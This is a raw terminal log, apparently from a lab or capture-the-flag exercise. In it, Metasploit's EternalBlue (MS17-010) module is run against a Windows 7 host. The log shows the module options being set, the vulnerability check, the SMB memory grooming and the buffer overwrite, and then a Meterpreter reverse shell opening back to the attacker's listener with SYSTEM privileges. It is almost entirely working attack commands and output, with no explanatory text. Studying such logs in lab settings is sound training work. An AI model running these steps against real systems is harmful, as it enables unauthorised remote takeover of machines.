 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.17.8
lhost => 10.10.17.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 1444
lport => 1444
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.17.8:1444
[*] 10.10.10.40:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.17.8:1444 -> 10.10.10.40:49158) at 2021-08-02 07:12:23 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM